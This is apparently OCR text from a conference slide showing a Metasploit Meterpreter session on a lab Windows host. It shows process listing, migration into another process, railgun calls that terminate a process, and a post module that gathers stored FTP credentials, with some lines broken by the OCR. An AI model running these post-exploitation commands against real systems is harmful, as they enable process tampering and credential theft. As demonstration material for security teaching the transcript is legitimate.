 dmaloney@AUS-MAC-0246:/rapid7/metasploit-framework
C:\Windows\System32\winlogon.exe
2680 2688 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
C:\Windows\SysWOW64\rundll32.exe
2760 468 sppsvc.exe x86_64 0 NT AUTHORITY\NETWORK S
ERVICE C:\Windows\System32\sppsvc.exe
2860 2284 mmc.exe x86_64 2 MSFLAB\user1
C:\Windows\System32\mmc.exe
meterpreter > migrate 2516
[*] Migrating to 2516...
[*] Migration completed successfully.
meterpreter > getuid
Server username: MSFLAB\user1
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.railgun.user32.MessageBoxA(0, "Hello again to all my friends" , "DefCon", "MB_OK")
=> {"GetLastError"=>0, "return"=>1}
>> client.railgun.kernel32.OpenProcess("PROCESS_TERMINATE", false, 400)
=> {"GetLastError"=>0, "return"=>1944}
>> phandle = _['return']
=> 1944
>> client.railgun.kernel32.TerminateProcess(phandle,0)
=> {"GetLastError"=>0, "return"=>true}
>> exit
meterpreter > run post/windows/gather/credentials/smartftp
aloney@AUS-MAC-0246:~
aloney@AUS-MAC-0246: ~ >
SOK
DEFCON